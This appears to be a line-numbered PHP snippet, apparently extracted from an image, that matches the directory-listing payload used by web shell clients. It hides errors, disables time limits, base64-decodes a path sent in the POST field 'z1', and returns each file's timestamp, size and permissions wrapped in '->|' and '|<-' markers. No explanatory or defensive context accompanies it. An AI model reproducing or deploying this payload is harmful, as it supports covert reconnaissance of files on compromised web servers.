 1 @ini_set("display_errors","0");
2 @set_time_limit(0);
3 @set_magic_quotes_runtime(0);
4 myecho("->|");
5 ;
6 $D=base64_decode(get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"]);
7 $F=@opendir($D);
8 if($F==NULL){myecho("ERROR:// Path Not Found Or No Permission!");
9 }else{$M=NULL;
10 $L=NULL;
11 while($N=@readdir($F)){$P=$D."/".$N;
12 $T=@date("Y-m-d H:i:s",@filemtime($P));
13 @$E=substr(base_convert(@fileperms($P),10,8),-4);
14 $R="\t".$T."\t".@filesize($P)."\t".$E."
15 ";
16 if(@is_dir($P))$M.=$N."/".$R;
17 else $L.=$N.$R;
18 }myecho($M.$L);
19 @closedir($F);
20 };
21 myecho("|<-");
22 mydie();
23